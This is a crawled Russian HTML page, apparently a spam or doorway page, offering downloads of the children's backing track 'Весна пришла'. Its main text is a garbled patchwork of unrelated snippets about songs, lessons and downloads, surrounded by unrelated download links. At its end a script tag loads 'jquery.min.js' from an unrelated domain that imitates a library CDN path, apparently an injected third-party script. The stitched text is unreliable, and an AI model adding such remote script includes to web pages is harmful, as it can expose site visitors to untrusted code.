

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-minus-vesna-prishla.html
body_size: 3881
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус весна пришла - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус весна пришла</h2>
                            </header>
                            <p>Современные весёлые детские песни про весну выпускной последний звонок 9 мая 2019 плюс, минус, минуса, минусовки. 1часть - Скачать 2часть - Скачать Содержание: 1.8 Березня (8 марта) 2.Мазур Мамо 3.А у нас бабусенька. Мега-подборка детских новогодних и зимних песен от music-fantasy.ru! В комплекте песни, минусовые фонограммы, к части песен прилагаются тексты и ноты. Минусовка песни Весна. Пришла весна - Детские скачать бесплатно минус и текст песни. 16/05/2015 · Помогите найти песенку плюс или минус для ясельной группы. Название не знаю. Слова : По ровненькой дорожке шагают наши ножки. Пение с дошкольниками – это одна из наиболее доходчивых форм музыкальной работы. Весна. Из-за Зеленой Стены, с диких невидимых равнин, ветер несет желтую медовую пыль каких-то цветов. Скачать и слушать: Казачья, Не для меня пришла весна, Ананас,  Песни « весна пришла» найдено примерно: 367  К нам пришла весна минус03:38. 
A long time ago, in a galaxy far, far away. События и явления, описанные в этой статье, были давно, и помнит о них разве что пара-другая олдфагов. Отчет по педагогической практики. Начальная школа. Все уроки для 1 класса по УМК "Школа России". + Социометрия. Скачать и слушать: Машина Времени - минус, Новая весна тебя убъёт (+2),  в город наш пришла Весна.минус, сл и муз Воробьев Александр., ВЕСНА. Песня «Осень» Музыка Ю. Михайленко. Слова В. Петренко. Осенняя песенка для детей младшего дошкольного возраста 2-3 лет. Минусовку песни Весна пришла, Артем Ильенко — прослушать и скачать. Каталог нот детских песен к празднику 8 марта (Международному женскому дню) для фортепиано, песни о маме, бабушке и весне предназначены для пения детьми дошкольного На этой странице вы можете бесплатно скачать и слушать онлайн песню Весна Идет (Минус) исполнителя Ильенко Артем  Весна Пришла (Минус). 
На этой странице вы можете бесплатно скачать и слушать онлайн песню Пришла Весна (Минус) исполнителя Slim или смотреть видео клип. Ноты, фонограммы, тексты, слова детских песен. Здравствуйте! Не могу найти музыку (минусовку)Самый добрый дедушка. Минусовка Мугу - Весна Пришла (remix). Каталог фонограмм. Скачать минусовки песен, тексты песен. Более 30000 минусовок, фонограмм, текстов. Рейтинг: 2/10 - 2 голосаМинус песни "Весна пришла" и другие минусовки "Ильенко Артем". Размер: 6.14 Мб. Продолжительность: 03:20 мин. Битрейт: Столько труда и все для нас, для музыкантов. Огромное человеческое спасибо. Рада буду и дальше с вами оставаться. Минусовка и текст песни Весна пришла (Айдамир Мугу). Записать исполнение караоке  поделиться скачать записать онлайн. Подснежники в снегу. 21 мар 2014 - 3 мин. - Добавлено пользователем Образовательный каналВесна муз. и сл. А.Воинова - минус. Образовательный канал. Loading.  Up next. Весна пришла! ДЕТСКИЕ ПЕСНИ ПРО ВЕСНУ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-multiki-v-horoshem-kachestve-na-telefon.html">Скачать мультики в хорошем качестве на телефон</a></li>
                                <li><a href="sp5tvf-drayver-dlya-modema-pantech-um190.html">Драйвер для модема pantech um190</a></li>
                                <li><a href="sp5tvf-rozovyy-gus-skachat-mp3.html">Розовый гусь скачать mp3</a></li>
                                <li><a href="sp5tvf-thespyfie-com.html">Thespyfie com</a></li>
                                <li><a href="sp5tvf-tri-horoshih-devochki-tekst-pesni.html">Три хороших девочки текст песни</a></li>
                                <li><a href="sp5tvf-kak-sony-vegas-kak-skachat-programmu.html">Как sony vegas как скачать программу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Современные детские песни слушать скачать mp3 бесплатно.</li>
<li>Снежный серпантин. Комплекты детских новогодних.</li>
<li>Открыть детские минусовки и плюсовки - Минусовки для.</li>
<li>ищу песенку и ноты Музыкальное развитие детей.</li>
<li>Детские песни, минусовки бесплатно песни и ноты малышам.</li>
<li>Каталог нот новогодних песен ПЕСНИ МАЛЕНЬКИХ ЗВЕРЯТ.</li>
<li>Каталог нот осенних песен ПЕСНИ МАЛЕНЬКИХ ЗВЕРЯТ.</li>
<li>План-конспект урока (1 класс) на тему: Отчет.</li>
<li>Брендовая одежда премиум класса Luxxy.</li>
<li>Олимпиадные задания по математике (1 класс) по теме.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-obschestvoznanie-10-klass-bogolyubova-skachat-uchebnik-besplatno.html">Обществознание 10 класс боголюбова скачать учебник бесплатно</a></li>
                                            <li><a href="sp5tvf-s-u-remezov.html">С у ремезов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-knigu-stiven-king-siyanie-besplatno.html">Скачать книгу стивен кинг сияние бесплатно</a></li>
                                            <li><a href="sp5tvf-azazel-geroi-knigi.html">Азазель герои книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-serii-mashi-i-medvedya-skachat.html">Серии маши и медведя скачать</a></li>
                                            <li><a href="sp5tvf-kak-polzovatsya-prilozhenie-sberbank-onlayn.html">Как пользоваться приложение сбербанк онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-proshivki-dlya-samsung-galaxy-s-gt-i9001.html">Прошивки для samsung galaxy s gt i9001</a></li>
                                            <li><a href="sp5tvf-oleg-mityaev-albom-skachat.html">Олег митяев альбом скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
